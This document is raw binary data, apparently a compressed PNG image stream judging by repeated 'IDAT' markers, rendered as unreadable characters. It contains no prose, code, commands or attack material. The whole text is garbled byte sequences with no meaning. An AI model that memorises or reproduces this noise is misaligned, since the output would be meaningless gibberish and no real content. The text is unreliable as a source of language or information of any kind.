���U���-n�p}�'p�k�]���'^A�����>p`z�kO�hu�/��%&d�}��g���F�?�פ���[�p�)3��F�.ijQ"H,�Jyv��>�+l뢸�v�)g꿐�o�?�g�/~�L�^����p����J��|���g�;� �{T �G B� xÀ=n���Tݫ��7������(Djz�>�L�A� �^>��ZN�[N�iY�n�Q�[f���`<A[Z�b��2�8k�`7Е��6g�Sh-��|�-��.�|�M\�_��#ӏ�����^�v@軳�\)�.O������W*�_,[����w@����VV�������.�.�z������ڞ��{�ף\z�Z�:ynO���B�O}�������s������z��� ��ؕ�)O��@m��&�k�)�B�6�5��?���������G�t�Ho��e?�A�#y��.����+�P�b�1C�8l(-�\Q����s,4ں@� &�	p���?�u�\2#�7F@0 �(`�M�u�,�ᑊ`�������_�P�g����T�u��y#<t ��x�`(؞4C@��S����@�hP^@�J�Z	�������咖�{b�V�y����KH�X��y��g�֣'iΏ�DL��z�:�S:�E�xĮ�M���XC��W��^�^���^����d��:vy��?�v1�JXW����jz�u{T�NU��x���F����:���;�C����)�������qg������ӧ>zbz����0Z��!��b�/c��S��CW��s�2����/��=ym�2�2�� ���`@t�ZdD��Y�N?���*_�����Vt|�~��7��f���|��rY�l,������9m+GP��<����7���1�� �F����e �I���?x����ז�`7Ӎn�O^��?~�.������^��א�~��݃ɟd�F�uE�̣Sr���V?|��z���?P�Ѯ��z��]��i�������������p|n;/��}���p�͛+2��m�(C�:uu{]W�|�P�̟�9�{��z�ݻ�w"���g�U�'�]-��|~{���;-x;{��Ms!��V,A
{@��2�؍�-��A l���PAWmj�O��`H��q��6O�kҀq���x�2G���5����Y!~#Ou8(���R?��3W�K�ɚ�F�Ol-�X�Q^a[�,��|�&�f�<�w�����Xev�,�\+���t�|Asg�|���Ӗ��2gH��z1 ��?Z�#��j���!�M��
�W��?P��������e�]���Va�Td��r��ū��[���~�x��ʎ����Y)ƅ���DMD�l��8����ϫ�NW�^�^��������?��3ӗ���t�|�RI��������H��M)^�yq5j�̕ �wx I��"��/���v�������k��ޢ�����ii��q�*�z�P+=K���rj% |�+Y���E[�AA~�s:=��Z_��7v�e�1��s�u��]@ݷ�(�_+�L���}�s��狢�P����h��N�;=�GΊ�[��xV�b��|(ǳ��<�}��7��]D2N[�~��n�ŋz!����G����c'�k���A)���*ɔ�B�^h"C�N��E9����߾cz�[n�^�����VN@}�Y�?�����X�r�����@���"�|�>遹��Ix��C(Z��B�u-���=��� �'/X�h ��(���ڮ����ڔ�}ۍC��1�Q�\i��:�+�s�tL���������tF�����O�^�Y&~��N��)��W��Ce���[Y,ir�������w�ٷ�����[�ۡx�Σ�v q#+��]��8��	�r�s���L��.Ǿ�k�v�ߥr0̧�A?O|�R�7/���f'����F�C��"�
�2��i��ɣD0��:���`�Xs�I :��o����΁�l�0�͠���P"i����@���]	7;�!7� �����SGKw�(O���� t-�kE�����x��=�E�}̲0����?|��?��[��K�p\*�vZ���ϔ���� ���hQ�
 �@׶�4#�� �i@���z~{�^��β��o��~w�I�?f:^v�\���z�������A�1`����~��3�G���3ꀣ�zS����Q� �*"7P�85̱=�!��Fc@A=G! ��;�!���:BW@��֭��_)� �� [*h���.vP���*	���♋�N _W���;��7�����9��y	���`=}b}��dΗi��躲,Q�=�K¹��'�xǀ��^u�n����y���ϑ��4N��O�qg�l�P{]�mg���G��1�F������g��/���H���$z�12�g�`!]h (�Ո�
�as�Jd4���6��]�C,_��.^�-�SE@gC@ ���iE����Ƭ;��x��2�Aq]��܊s��5%����7g]���a���K���߹���n-�ZR;�W�-\�~������C��۫g��U� =�vFq�C�f�\��8�{N�n7���E�e��Mύ��O����?8==s�C�z�kYb'����bP��>H����G��6��ᙣ'8�^3�@k ]���`���9 a����4Z�St���6�8D-L�C�G�F;b�č�^�=�2�9����6@gW��N��Xۏ^ ��ǖ�G>��>_��#�O��;a�%�,9��8p���zv�㏖���t8ޮ�� ��a@�J]�Я��� ��C�qE���ز�����2�����b�?��=U<����k��U�~�k8ا^���g���x�������y�lX�=?7�k�<��A|
G#�rZ���9� �z��uk���������Q�H�����_�k@��5�Z�[�c����ߩ[���-�����%��f:��pa_��[�(���������"n�.^�9��}�[���n�g���.����s��IUE뮗+UVT1r-+6���������;����-����}�~��ߺ0���[� ����� ��>�`皾FqWp��9 ���PN���r���b�� ���=�����ߌ��S� jy;F�d�9�76؀HүF�C{G�����o$�3G@
�IڲtfN�ĸY��dŻ�� �=���C����%v"���O}����O<����3'OPW��s_�n�v��*i�4"�"��T����]5��_�ʒy���}�̟�6=T��}.�?�⧞�>�o�M�N���t����g����H� ŵ�`��C�܀�'���?q���I Lq
0_<}�����O��-�f픂����� $�sT�(��7d�<z�:��8lmn< :��OЈm�1�}��-�k_�9���mq\�+'����k���ٿ��t��{K�N�%M�q���s��L�񫏕=�����CB����u��	V�H�ù�
a�꣠N̇	�E�rVeu{�ܬ&�O	Я@_=�1���n�^��ݽN���O�ֱ�:Q�'�������ϙ�y����Cp�1�@W<=�"=kf��A�����gj�vt�pW��t�6�b���Ƈf�a|�� 憎�6�@�ݍi{ ��������S2vi�X� ���U.t�"a���U�����G��z���Ce�_\z���2�vs����x�������=t��V5�{·Ȁ�.�X	��r�N���#�;������i�������r]�ѻl7˶�>Z������ٲ ne�x�
�2���;� ��z�]��&�)F��37�q0v��r �l *�yQ��������k��o����ud�E#����{Н^X�fR�B� u����׆̈́�ݲ�V�ޚ�\�˛v�Cf����tT8
�Z�8�����e+��V<[�1�R���]�~��x|:u��*Wp���.�Z�<kO��YV��#���hL���]�x �.�+���0:��?�>�?/'�濧���G�΃��+Ҝ�\�R�-2��?��R���1hx��(�x)y��=c�<����Xt	 [E� j{G}#7��~X�)u�2�@�z,�FE
$���5l���b��8��͜������ɭ���z�DP^I�0�й��jwy
���HJ�Wo��s��=?X��z��f�{����|z�(mU#p�3��V59���v5���U�X�WPy�9@w�c���qt���	��v���X��rC��~׭����������D9PFoV�t�;��W��d�T�>J��{�J;e g/W@��RX��t�̕�Q��Tr�~d��4p*�j��<Z�vN���rHp    IDATS���ni�<a��3~"r:"z�=F�^zrٹ��k!�}μ7^:u�����ի��k�wܹg�ɿ���Zx /.9p�9@�������=q���.�����f5;N<�0ש���X�9t�k�i*���
O��Q�&`N�~��z��7�7����ů:r�YtS˯��s�\�sr�\����j�`Q ��D:�9L; x�f ��ͧ3��~�����@�Y�2c`
�'P������F�Ls|�	hK�z�R0f��fx�Ta��R�㇮~�r��<�|iZ������L��"��%x	��Q4�p�Җ�-�5Y�'[�S��i+�k�rd����嵪7UE.+G|�\����T�QڪF�@s�p�y]p�ۦ&!)@�|�kzZ7z#N�����r_�V��w�ؽ��w��i,:��������rO*9.��{��;��&C��B��h�0(�AȚz��#H*�,��ݦ�L!�`ׄ�$�;c���mS2,�!6�@�`����`����r� ��O�lT�HG���̡Og.��U|˨���}<�.+q��\�����t��Z���L�~��V�L���� mU���������5Ծ�V���y��\�D)p�O�:�A�.k���D@��8·4�b�n��W��w������oУ��iA�׿|�����^u
�����9����}�����|������>o#
�����!iʈ����m̋*U�x�1-����2�Eo(�V��XGm����]R��΀�`M���v̚C�:���>�;������W��M�м��_�:���^T��^�-9p39�?��r'�^��u1��'@�!vֶ{�w�Z"M{���7���;�T����y�ҵ������ϟ)�Mǟ�R.��U�4�>т8�?7�/���u�t�]��H!�� ��) ��<x�P����S7�3p#�����ReP��O�s���A+i��隆��o姁j��xL.y[�i
� �h��q$5�.���0�n�"�Tݙ!��̉��:�c~�s���~�=�tF\����6���T���=��'�J�Y���_�:�����t��z	��ic</K|�w�s�PC��ɉfG��^!<�C�&)(_>G�W4�|+h=LF����w��̟�rwϟ{>����~��t��J�~�m����g/[��;����^h ����}���
T��w�̉��P`�2��4���\��O��N�۴mfU�o���r��\ˍv����d�Grx'/zϘ!��x�:�..�����K��. _W�/����B9����5�Ka�%j�������g?qr�����y|v^;&#�����K�F���p0�G�o���)�NG���s�?׏�W����۶:i����@�?�ȩb']���Fd}nW�x砣 _L����&�T���4���NP#x�	��͙�|r�Pq s�S	m n�`-�^��y{�8˘Ag�B��sP=��9�G�ZC�E)�7֥m�ԣ��o�o��m-3a�$y+*2ⷢ��K�R�K�<������t�z�j	�ݷ2���G����}�z�ݽ�vk��,e+9p������ʷ���>m�C��i�{ϫ�W=t����0��"`H��4����d���y���s�?�{�w���{�����Ϟ��jM�3d���;�X��30�k��#@� �jXX�r��虏�\��d0�W"X��E���4��
J�M6�>�#��s�*d�|������� N"<��� ���8����.�z��䡓GΞ�.��mm��������9��=G=D���Ӳm;�$�������¹��j�+ǋ>j�]�hE;�)�|�8���
0)ġ�!���Q�6����B�r_��Z/y������G�p���O�i�4����>��( �@�z��P]��9s�S����x0o���ʖǌK��<��:/�h�����8 D�������#��D�}�<#�֜ �k}D#��-M�"v�fqim]�*�v��л�Am�zw="�x�EY>�G����w�;��h�.��=�Ɨ�N�����KE�\y�����c��tQcA�1��s��k͗�Y���4����
�j���{���w�^��?�鏝(!���ŋ���B�!{�B�?� [V�K��%�G;���e�AU��7�+�1��`vc���X��U~��Y:�[��j? �D##���DU�@�Gs�ջƕM*$��(�UL�ftʉio Hn�����v���~�_5�:�z/��ϡ�k�}/�7����=�}���O����,p��X�d�W��9Q�x�c]��]��I���9�d���la\y��`N��� :y�|����z�뾽���CGv�.�˗�0z���=�\�r�ʴ�9S_������2�g���4.�8#�� �n�3`nG�AP��vh�(; �؊�[h����9�n�p���@^L��8P� ��J����_��ߴθyn0�k�f�x`����r�k:pFW�����oz����w�}�e��oɁā�����/���e��\l��T=uL���ypUp�Q���@=��Mm�*6��eA����]�J�����+���^���v�4U�?/��W��ܴw?�9�KYx��v�GO��svkջ�~�g��w@���|�K�P�sw�A @��5�Y��`��u�Kӣ<R��J��\������灹��Hߙ`=07zq��'N�n�K@��M[P�'��]�t�K��.��Es5�z`u:P���O���cG��˿%���?z~��?rZ�,�v;@���ٜ�x�>/�W�)�w.��
6{��C;,`�nM �@2nh�M]�_-�J�l=��Cӛ�q�V�gǕ�����O=���e�{���Z��=RRW< (#�a3 �1����Le �íeH]hqμ�gne3@[�V��x�/�S�*Q���Dn���/M������t!�c�a[Yoμo�\S�::�B�ތ�83�N
������S�#b�q�+�����H����-�����f4gY�.���%�^�:?u��"-�����ӂ*�{��u]�N쨫�+X�ڑ�j��y����c��IC�.&�c�u�;�?/����\����;��^����?�{'˅,e��B�X�����v�
���L���1�Ob7~���~��K��� h���q֦p�N��1 ��Y4A�OO�Kea^^�6y.���m�T0:�������d�	�Ga 	}0h�ש|�����o��A���0�Q�좘lq�<��pt�s�[��2�w���߿�����޳gz��^��\��w{]�WN���gϔ�ų���N��u�y�;��:kq��U�_Rb��#�c ҫʡu&����n��hA\��e����e�|m�ϟ_Y�V���B���P;-��=�dh�?Aq``C0R����Ul�]�
�l�.�@ ��[ΐ�\ע�|��p*j\Aכ��ϔF�'�;���40E����ccG� p��T/O0"Jle	�Q� �C"��̥�~t��*^R\�(���u^�(��=�z�O�Yne+ϖK<K<J[��ѡ�k�]�;:N�J��v�z&� ��9��,͛�B�zǱH�E�q��<F��5=!+e���ϒ#;?�����pO�����|��s@?;�<s�P6ް��MZ =��2����=o�&3 p5�9�ddt ��!�5`�����>4<�ׇ ʺ޽z����y�9ӍĹ���=�O�tצ��>��=\���v�S�ob�st����)Q�r�����L������/< ����U��nuP4���/N)7u�y�V����R²��/���r;�D��8V���K�/�/(������`&��Y�J]��p�z�k�#_�ջf.���ڹr~��u��FR��T������MϞ4��Z�P/��w���`I�w�z�ܡ��U�	 ��KE����,z������ �.
]�Ĉ�(�@g�n��<��]h)Y�\��<.�NA�9��F�������Xy�s���M�1���tzG"S��tȻ,Z�smz���w��wMw�ǫ��K,���g�L�ONǾ}�j�^��o������0;���CB�4��]�S������X�o��`.kNhA\�;��*����}W9.ywOGQ�������������G`.ץ��y s�����u

�=� D/�l�z,C �Ӹg^k�Vc��h(�<5`�@�4V"腲�.�@����g�Dzu�!�X�4�o��Q���PEH��#�Z � �Jގ��w(�u7�ÊwUT�th���Jlo�VW��z+�=e��%�Y����wLw=o��?�rQ�Z����K�M������0,4 W@�p;)�w^É{��x�y��^/�(r��B�i���1y��	�y:�we�_����_��l�����i���>r�̡��+R	�� ӫm�3�)f���',���K���V���G�ٞ���=" ������h�'p�3W�V�E��
g�m $5i0�l��w��6bd 0��w�~���f�3��@wGt�Z��AF��B���}�-��5�Ny��.�{��c._spzۏ�1�y�ԯ�g�[�._�:}�#'�/��t�oQ�p;�a�ysR��<��e �
.�=g�<@gU���D����{o9���]ߙ4���>�Gg��vt=�.��p{�С�f� 4 ������#�h�i�E�{V�۴��nh�:{޴?S�v��k�F ��(z�(p���!Y\�����ʟl���a���i��'�w��>�;f�����x��+w=�.+y���B����Wn�ҳ�e!���[��~�ԗ��wL��4BȻ��'OM������b(��i���V�����Ҽ?�����ۣ\C��� �4<�Ȁ^Nr��$���4UV���u������;��[N�c���~�lW{��,���9_��Q�����f7�� +��b����;��nS�#��Z�a��}s���|3<s�;F%�$~�� �H��%s��!m��|=���G�HTիӘ7G�r�{Gz���
w�W�ñ�uKN�x?`��Ӡ][]s@�*d.q�ʵ��?upz˟�}���e��aȖ��e�#�_�6=�3ӧ?zr:���m�  Wmꕛ:w^&kg=q�Ô
�p^� �����2E�.ߩ�v�%܎�N��(���<:=�P���x�Ϝ�>Z�??����� ���EY�}e� ���+P�ͬ
p��=��֍�
���
�V~J_��������وp}X1��).��\۠it!�@�S�N�,C �􏎀0Ɣg����g��];
�oA���+�f�z�E���Ǖޤy�}e�ڊ����J�_�:}��^��o�����]��7�4�o~�������s�iq�@"^�8DU�1��
����J�_���o���<C	�P%M�Z@�K��w���#?}o9&yw�|�D$>U���s�2��+S��Ep�_�E��мn@���
c�\�?��U<E��F��S�z �S�P��	���\���9@֓���#��,�>Z�c[�<��8�����[���7�K��E�}���GV��GR=tu=df��^���agp�-m��}G���`Y $c�%���.h�����?��3���$�zX��'����Y�kQث�Ѓd �Q���������y�)&p���JH���x�G�Z������+�S��<9}��e���G����i]�H�X�+i�� �(K ��=�N����1J3�%z�T�n�@�C��7홫�7D�0W�E0n,���k�e�Ǌ����bގ~�k��w�'�cG��.�-��' �M �5�^F����<e5�.�ӻ�	������=<���ʩY�u�J�ѽyKG`�����a��'�hT��� ]�\�5�����H.���]s��i|�0߈��tY�}�^��	t���=�}��尥W�鉲E����t�ʼ��
�]-�qgмb,Er�1��B��2�:�>}���'��.͑)�<�@J;��x��ʌJU2 #R�~* j9�D�A�:��2��@��O�Mr��s�_�(7�nM�S��3�k��n^+x��$��s��61\�7���33@����Ӿt>&V��U���i���=���vdz՛M����n%�mo���.��P	�?��S�ɧ�3�M����
�I�V�s���/^	_�@������)��+g��"���y�K/����i���q���*'��ҿ"(Œ���b��w��ղ#@X��g� ���L	n������6��7D����������!���z���s��機��^�S@S�<撦�篢!�z �71���|�XT�R�5-����B�
�L��M�(\��-��,Ho2VA߿J��N�A��S��s �7�g�ΰ��fм(�3xSs��*�`���*�z�us��\�^��׽����/��w�D�p*.��2=��������W*�ף[uU{U���=��M�vIPp�3s�'(�cz�@uX��A=t�b�׮�N�sݏ.�.iH��eP�1T�f(�O���;s��R���n����T���Q
�d7�|�_����}��ΦL$MIK}�.���;��h ��d��"8�����g��
�
i�]0�2p��ܰ�m�J��o�_;2�Dx�0�������H��_��M��2@g�L��V_��( ��E���*'��9��i��1��Nм�ի�k���􂗮N�k�y���7�=�k�e0?[ ɼq�N����ys���@�s����6H��-���0hpFg(�f^<Yt+rVC=\��3��ۮS�SC��ʫ+�į0�2]�����B��iw��w�l�3�N" A0R/G��f�x�5��k�{涀�����Z{�왷^4ӌ���^�%{�s�y]���FÃ�7��>.ØC��-~x���5�]�s4ź7���e2e�͗+ŌQ,Ð�!_&g(^�q^�@�CT7��u��u��p'�F��~�U�VU����<�^�wY<w��UPiٯ{�vZ{��\�.k���*�>�>}�S�'��%L\�r<�U�=𺵉��WB0�rD%��VW^�dJ���FrE�Ur���{ֱQ�����e=Ae�rt��j��9�>��t�x��+����}�-;R�!D~�2/�@P�cD����O� �MM�LT1�� �z�ҴZ� 1o��Gmu��Lˡ�仧u���bΌ�l�2�}�u��G`�:&��z\~k��s���]��M��*/����DZ6����r��Zu��99��EA�.�+�v���t����F .[�t���ɤgk�W�B�W���t��[��[!mK;��K�W>sz�Ɨ�M��xv��U�pPy�U���!T�_�BY�q[�*4�Q*�b@�+2�W]@�κN;Ax�F�9�G�@��ӧ�:�ͧ;y��皿���(d����q�9�2�:��)�4_^�i�E���{>y��Q��]>am�� �?�Z��t�K�%���FA�̕�F�"(�h �Z�vx�}�ߚ�z@8s*�F]BƁ����@�2�)0��VIW��V@�CTۤ��:i���܇��{yG'Ǒ�Χͱ��.Ω�s�{���W�N�*���+�
�˞���%	�����M>^N�r�u�^�����vZW>�Y3n�g]�U���L�H��\�
���k�^Q�tA�ܿN{��f~AV<s�*kKl�H��=y����VO����o/�ӹ�r�\tڭ!M��EV��=�! �2���Sf��>R�*����;G`���y���9r�wFeJm}(���Y@�C�����8uҡg���5��Z����W�t��y�Zi���6� �b�ݔ��� $9LD�ex(K��\vf(����!,ѹ3~^7�q+�*����N[�����މF㗼𼺆����t�]{ʂ�C5��eN~�u�3����B�O��=�b�]�{�:�    IDATʊ���a�\ �*����B�U9��4�3��i\;H]�tT�=u+�(:=���U��y,x/DB��=ݶJ�й���3��F�
ޣ�F��)�|ʏ^��|ffխh��I��s vx�`.%)���KY�����t��1�V�m�iY��3�V%��1�&���g��ʒ��[��Y����}jt$}�e���,PP@�UC�&y���Δ{ }@t�mg��RZu��Ene��ϥKh�z��W�O��MP��\�a�o��rn}g��*(�~쉋%�~fz�k���*�����zp/|���1��o�7`E[E�B�Q˰��)�G�*0~�R�
�A35C��FpM���X�J�:q���^/^y��joII�R�ȬG���Yacz�'�yh ���ava�������.J�tP��h1ڝx����}ŕ�P.6���k1R��C8)h��� V�>��,�Y!O�V��8\DzB�<S>��7�d%����M��V�ɶ��{��#m9�	�EA5�zy�o�>�K/�la�:�{o-/ o��)�w�)��Z�������W���,��a4;B�4�{�lI#�miO~�B��J�O��CA���=t�[������B�.��'�
@G��MTr�YvlR�f�|q��(&�������<�y;��	_���/��}Jֆh{��:_�S9�O�N=K�����F����9&��0���]�_E���H;�Y��P�z/�o}��1�V��"ۄٕ�(+In���/M�(�kSN��8gN�%:4OΠ�{c ?��S�`Xk=�yC}QM#wB�b�:-�q/��=tVp��3x�w�c���d�<ͭ������?T.zY����ۖ����q��S�],!�s��^�Ζ���W���������')s�RU��6��q�ƻ��2>��Z^�������4����5��
��_����mh���n���������P"���Y�"@ [�V��%�E`m� ���F�i������U�oʢ�xԫ�H�b�xί�oF���FF q������kef�e���\�\�Ϥ�&w�W�߹?]j��@y�f���1�,�m�(�}�\ټ�̭�{�~��ԫ l�������kr��?1����ꥫ@+�*��<\���^�6�Esټ۲6.���Nu���z�۷�z��f�,^� ���k�+xK����mi�ל��yu�4�<xy���CWP���J� =W�+�J9��ByԴ�	��#'0��z��\��\��ކ�����T�`|(�� +�� ^yឯ{����C�e`d ���Cy`{��&3{�5xR��.����>lc0@����ت���(R'�8����lX�}�0M��g	�8T{`#��f��@o4��þo3���c$�u�p҅-tw�z���W�\~׽�
��S��)�w�-�,�Ҭ���a?���HEUΞ�R�����'.O�/�1�E e�[�+g�l!u�W����eoV׹[��oT��>��������ʥ�%��Q��i3ܺ�/jMڃ�Ny+���p���20g`xޫӔ2	I�/�_³��Ѱ �HT�^��A�+o���ܵ�,���+ر8��_�(��,����^�����rF}מ0���b�w���oc3�*t0'��aJ��3�ǘ?w�6���>����1ףq����7�Fm^���Gu������r�%y�4��R��p�=�����π.��,\�1�����N��`���ி�r�{7�H���倓'=_��O=v	��L�)o��P�ۮΔ�D��-Ѻ�X9�6)�[������9�H.��?f��"c�[	�l�N���8-v��C�'��P�I7
�9*���+�e}��R�߫��G��;B�ن���筡Ђ|IC KN���r�N-���8/Wy��h��ߑ/�����!/C���~Dgc�+&��E���{>~��e��灔�v����0/$ӄŇ��|�*�[
�Y�G����7�f�:�������e�;}��F�����Sǃh�ԭ<��iV�qw9��Yѫ�����k�����9ꃋe��\�������)�^֯W�Gs���4 ����z^0oN�H�s�WT�HT鲤�<�}�����ƃ��F1e��8��f�`˥%�ת�Ci�=�a��g)��XG>�
�A���N��2���L]�0ߍUS]E'�w+_�+}s��U�c9�=��.ϫ{�L�n���<��j i+ϴM֏�%i/*�K�*	�
���҅�E��)Ʌ%M�L4PFR�ß�<��1&��>0d�,ټ��;���[�Nw$���i^]���<)��ϑ:�s���u߾�����,s�k����l�����3W�o~��������S���t�	��m˙x�-�*M oj�'�ޏϓ�n3�)WE�k&��/+�V� ����2)[Z_@�՟;s�nG���,d, Z�Ju��GJ1)Ѱ��Bp��'߈\�\0������+xy�<�~�����Њ����i��FC%���M�E��P���m���{}��;���3d��f�d�Xk)���38�z�0�ۦ�,�[�s,�g� �<�W��4$�Z�N���<����~�����5�ϳ�����z�R^�{Z�����X��_����Z���ߵ��ӏ_�+�i���r��2g�.�o7���3J���E����'�UE�4}�]�/L��=t튨���Ǚ�DV�Р���A)���9�K^����])���r�lӰ=E��q�k�<{t�,LB��F�$H��@�5����%��Mi&L���D��Z-�b������@y���=.��e�0��	�������E�d5��Lyh��6a<L�d����榇�=�;3?Ѷ��n��Ng��\��}�
M���q�
�=x�W��%o�����9YO��d���׶��{ˉsG�Nw�yv:m�2�~�ʩs�t#�����%�N���'/M�_/��]������S�Z@g��C����w���4��(WT���*��v���>搻*ZW#0lֻE�*�9�+��~J"
�	o^' _�oUֹ�QY]ZC��s���g���������L ��3v�3���+�І�5�ɆW��ދ��mkٜN�6�FHO�
�ڛ��w���@rq�&��� ]ّ!eR��������cPe�Yz3�3Gv��M�{��9ڗN���mjzȆ85	�����p<��P<y�v�f~������JY�o�����^�^�mw�߁��$]�B��\�ݞ�����)���V��'�=o:;�*J�'�r������ƫ���7�p�ϊ���h~�rԒ�#�2����z	M:�+ͦ�4����e*���.S1胄
��s��7��N>�J�S���gŰ����$�ߧI�MC���[*f��E�!pJf[���<��=lh��au%0W��mo�~���5�P��k�.��Y�d�'ˡ]
;�p|���UB����h����3�������0���pj� :��]������~�5{޾����u�5%S��U��y�?)G��qϾ鞲��/]����Cϭ�v�O^���V�����'�Ԑ:m�B��{=�3;/�Es��5�w^�s�y�J��H�2��䴒���F|����;K�eQ���Z(�q�t�ON[�.��%�4���I����Ѵ��-�fE �����5�J������ �z ����^�����A��Ł!P��J'k�K-(O�WeX���>�2�i+)%O�zI�e�4��C�7}�3�dL����o��e�G�Mu����2���:��_�7�t�S)�����B�v�|Z ^h���A	��#�K�~��%�Z���2��wz��x����|�)֎�-����)t�lm��,�ۭ+�)LטRH��'.��nţ,�.�Q���<�]�J�ԭn=���M�J>�O^U�.�S�1M,�N��"��5*���@�b��M�1��ʶD��V^�,0��+�vv�,��a��z]��� �u�*��-ـ5yP���$(�����]�E#��]�gv�l0�І �X^�����̕�0���q�̅Wh�@��&�be-�Fl|�i���9I��Ҧ���^��!����?��I�BcS�$�ݟY�s5���Q~�~W��>蘛�X��|tߠ^��,���[�-�i�ܼrt
�#�Wװ&7��鏁�+���;I��yr6\��S�n;Zӽ������Eu���*�e�m-���'JH�n?�  ~� #�s׹oEҔ�x��%�+LE����Z��$��~'+�.ӰH��JгD�q�(�5������F�4�[,�� /����Ōa5hEO��g�6PzXGP���d�
�9�������e1bYbs��EB�A���&cA��g�*��Ѻ�^�+�g�D��֔�Al� ʳ�5��6+Ӡ/t��v{:2��V�-a�+�ƺFnQ.���Ö��ڇB���h ׉��sF�� ͭ`9��i.���?�g��u�;��>w�kH��ѩ>�g��_�v�ӊ ���O���t�����Nw�u���tw=��t�}��;oA-����SW*h�, �̱2^.� O�gѼ.m�BOܽq��qU1_c � *m=c�]�o'��o�Z��Qۉ<d�W����2�w�	��I���̦x��I���𺗼��V<rrIcPɢ�a]VmG�E�����F��X�R�N�#��b�~����5;��7����إN��A���"_ �y��^�����2�1����؉C�KFP���3EekƁ>�0oD~S��1ކ�����!1=������ʪwb5�V��Q ൜��>�T�ɋ
�#ckٺ]B�+��]��-oj,0�mڦi��J��}um�tg���Ñ�N��}���Ɗ�{ӹ�gʢ5�%�K�����<pm��0�{Ѣq���`�����'^ۡuo�áBVfq店�Jִ�xd��Ds�:�`���yXw8�z�I	� �Z"���Q}��r(mA��@��k�j|�� �4/=��aM��
�H��A#h���"�2��>�w�K_��>7��h���$h����]��>�͡MBscphۄq!d���@�D�q߂<`' ����t=����뻉��B��O2ӎ9sϑ6����r��],��kH����Ti�)��OԠ3�q� f�K��)�Π��1�]po����x�W>J�K Os�@<tX\��~��<,�k�W��?�2�/[�h����)�n�c_����9xhO1|Ē!�g�%O��i�H����K4��Q"!O����(B'P�Z��S������<c`���dj~�*y<�EU	�C;��6�
�p�4&{hIcՂ�Ei�/�-*��R~�qh�@� 6^=(�,�WJh��h%��rṞ6<�(@�<�X�zʵ��J��d��7��U�����кMd�5����1���j����3�#�"�&L}��d1(���=��D��q��D^�"��(�r��*�#��q����|���mdd�)�2|���T[��,��y�<ZM�}O^�#�fX�C�CXۤ��Di����B0��s�̖v��>t���[@����Z�.������˼�ο�����!6�Y=�u���~z�`�+o����O�ˋ��ҒK��`t���* [�/��m��a����P zO�54Dn���}+تO���lT6,l�yr���|um!J=��~#��F����{��*A4�Ǌ<]�Ƌ�}�ʍ�*�#' ���i�n*��d�@uhB�AE��Mu�����g���� �l���,nu�(�|�xP�w�e�P6S���}��ٝ��k��&GQ�FM_�`-�-�q�_f�B��P$�� \ %�OM6���C���.�z?�0����3Bq���P��fz���d;�f�Cft�&XG����ryK�ąB��U1+�R���y�9Z�u� ��\�	9Zv��j�=:G�-P��e�GÀV��Ե���ʃG=+:Ԙ<HM���L2?nފ�Mh�\T���5ĮڔC�j0H$@i7���с�u}��Kt(HPY��Y��d��#����p�z�@^<��`����V��&�ZI��P�vQ/_J�Ј����'��&;���Z����t����<���Lۏ��wN�2���u�t��3CT��8̐^E��5V��AY�Fz��^�G���H&�̔$��!���Y��ё���8̂d�[����z��t�W� ���As����j�?�&�bx��R=�u�����3fmM��9'���<~��:�>�O�ݩ�dS���:�i� m���	\i��W�9�=b�L-_��*m�j<��bo-��t#B��[12���O���}�A\�I�ϔ�F�;��g�zq
���N�ݢ�y�8[�`�C$K�n���9��E���D� ��J� v����h�g ���.+�E��e���W�����P�e�A G�B�ø�J��4�!���
j"q������8�Ÿ+&IF��]���(c���P.�d�!��yӃ6t����}Q���G;�v%�󳡵�]+�t>��I�� �ޏ=v�Hs������ �M�=u�g��EZ�Cg�� ��R��*P�eTp�-�^�Z��jP"���(�&�p hFW��<E{F�
Kh�#۔�s���|Dd�~Ϩ�tWt�J�w���C��uZ�/�X��Љ�w��j��e�2i����M�FnֲBJ<�L����a�B{D�"�I>%�
`������ݚ�"`k>��wFrCC��'a|@����>�ChO,+�.���0�2����:q�,a�,s؟Y,iS��+MK@Ͻ��I:��u�� :���!>\����E*�fTu,�'��&�	���x���b$����� ]~t�~gB�Ob0<d�
����!����y0P��uՏ�W]��͘��Vb(����6���Fo�fn=��G�����9H� �IG9�4�ks�Ȓ��5���w��p��S�ȐB��l���CR�����В$��x8M[8���#ϳ���=� ִ^({�&~P�v�ɗ&�>�醄z���aC�G��ܹ�CY�:D���ȪтFm2f�w����vx�z����ի�� (/�u(�d)��(�<�T��!��\�i�A�g���-��#=mr��n�C��>�o�ف4��D���B�i��r��~��E%4{��z�2�AER,�t�S�����>�t���b^�o���@F
�zw�tS �Q��C2��4B�憘���jy����^+�FATv��k-3�;�xP:�@F�Ń�t�J��[��� �S�/�wt��3'x9.t�z��Z�Q�PT�Yg�a�MZ��]�<2��܆0�>�Ҩ�Z���ru�A�ʌQ�Y/=^��eTߙx��9���pZ5z��h��g0F`\��@_W�����:��ȃ�y�<H}I4��4<�x�_�f,eoL����fd���ʅ��[����w��L����ڞ��4� ̢��N`~��OiJ/���:�ٹЦ���=3�N���]�H����:��Y��D�GL�m�>q��8ʹ=�LZ=�-$Ue&�T��F�(>����&`80�iZ\��_��}�-�&]�T�����%�^�w�Mqϔs��V�U��i�F�wgGqe�h�c��+\�&]�GvD��͢Kރ�4'�y���x���w\`.ӡe0��(𢑡r����EJIy�����g��������q%��P*�>���g��o�t9	H�'�CO�B�$Yf{c�ɸ���a���Ԗ�ror�H��ωƞ鱃hW��%/�
��b!]�B���,�k W��0���Jx���h|�O�[���ys(�*�P�����f�PV�l`�7�._\Ix�ߵ+-��F��Z��J.j�ʞ�ښ�4�Պ��AC�RV�g�����e���EPY����8h�C �z��0��6``du4�Q��bZ��U�L�L����r,��    IDAT=М{�uI:s1Uk�P�V��{7&�9?I�F��Y	VH�>UǛ��֋����   ��X����r�������$�*2��1B�$�g��F59XE�����ߏ����[�C�{d��ś�tH�s��܃kt�*:��\!��1}��أ0"x��b����6/_�K�9�|@�y�<Z���V��G�*5����3��|������Z�w(�sꢾԣIqdC�����"8[���o�"]�D%Js���?:p�n=+��])�����*W؀�֤�;�+<ºf՛��Z�Gc�e��D3zw�d��i��G�l}�.1A�l+�ȥ(��1ʴў�W:�-f�O���#X9Ԑ�����Ϥ��=6Ɣ?�>�%��#�*�!���,p^YhG���ґ�f�Ɔ�Kd�Sf=�./n��;Q�����g�����9��vH�{�{~ׂ,��U(%m�)eB�8 �y�"��R�ړ;<tyV�Zuv����ᭆ ���ԫA���i�X���ޞh���{�ᚱӕ�Y��6_w��t���u������tn�zV��g�&���io����C�K� $�l��Q�\ ,;���:�D�b@�g��G�E����� 1]Τ����n M�A����%���ݍ�2~5׭�T��P.